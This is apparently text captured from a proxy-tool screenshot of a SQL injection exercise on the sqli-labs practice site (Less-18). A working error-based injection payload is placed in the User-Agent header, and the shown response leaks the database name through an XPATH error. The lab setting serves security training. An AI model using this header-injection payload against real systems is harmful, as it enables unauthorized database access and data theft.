 Go Cancel < > Target: http://sql
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: sql
User-Agent: '  and extractvalue(1,concat(0x7e,(select database()))) and'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sql
Connection: close
Referer: http://sql/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select database()))) and'
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN